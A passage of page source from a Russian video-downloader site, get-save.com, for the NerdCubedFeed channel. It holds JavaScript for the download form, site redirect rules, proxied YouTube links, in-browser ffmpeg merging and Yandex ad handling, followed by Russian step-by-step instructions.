'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. NerdCubedFeed запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div><span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight; var lock = function(e) { if (scrollY + innerHeight > y) { scrollTo(0, y - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); } }; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 4000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/574-download-nerdcubedfeed-video/">English</a></li></ul></div></div><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">Скачать видео с NerdCubedFeed онлайн</h1><div class="middle flex fix" style="z-index: 10000;display: flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Скопируйте сюда ссылку на видео" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" name="api_response" value=""><button aria-label="Найти видеофайл" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="Скачается выбранное качество (если доступно)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="Скачается выбранное качество (если доступно)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="margin: 4px"><div style="max-height: 250px;position: relative; z-index: 9999;" id="yandex_rtb-2"></div></div><div style="min-height: 250px;height: 400px;margin: 4px"><div style="max-height: 400px; position: sticky; z-index: 9999; top: 0; bottom: 0;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 0;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>Как скачать видео с NerdCubedFeed бесплатно?</h2></div><p style="text-align: center">Хотите скачать видео и музыку с NerdCubedFeed на get-save.com, но не знаете, как это сделать? Не волнуйтесь, мы подскажем вам, как скачать видео всего за несколько простых шагов!</p><ul class="listnum"><li>Откройте любой браузер и перейдите на сайт get-save.com.</li><li>Найдите видео на NerdCubedFeed, которое вы бы хотели скачать, и скопируйте его ссылку.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Вставьте скопированную ссылку на видео в поле, которое находится вверху этой страницы.</li><li>Нажмите кнопку "Скачать". Дождитесь, пока наш сервис обработает ссылку на видео.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Выберите нужный формат и разрешение видео. Вам доступны следующие форматы: MP4, MP3, WEBM, 3GP, а также различные разрешения 1080p, 1440p, 4k.</li><li>Нажмите кнопку "Скачать" и дождитесь, пока загрузка завершится.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">В результате, вы получите видео высокого качества, которое можно просматривать в любое время, даже если у вас нет доступа к Интернету! Кроме того, вы можете поделиться этой полезной информацией со своими друзьями и знакомыми, которым может понадобиться скачивание видео с NerdCubedFeed в Full HD.</p><p style="text-align: center">Мы надеемся, что эта информация была для вас полезной и помогла вам скачать видео с NerdCubedFeed на get-save.com. Благодарим вас за внимание и желаем приятного просмотра!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 